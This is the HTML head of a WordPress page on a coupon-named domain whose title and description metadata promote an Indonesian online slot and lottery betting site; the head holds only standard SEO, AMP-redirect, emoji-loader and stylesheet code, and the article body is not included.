

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/
body_size: 16843
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tubang - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tubang - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Perubahan permainan beting online yang sehari-harinya alami perkembangan amat cepat tentunya membuat beberapa orang berminat untuk permainkan permainan ini. Banyak di antara pecinta games casino mulai berpindah haluan&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:55:36+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/","url":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/","name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tubang - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:55:36+00:00","dateModified":"2023-01-21T11:55:36+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tubang"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snapfishcouponcodenow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='sinatra-ie-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/compatibility/ie.min.css?ver=1.3' media='all' />
<![endif]-->
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1764264179' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<!--[if IE]>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/vendors/flexibility.min.js?ver=1.3" id="sinatra-flexibility-js"></script>
<script id="sinatra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

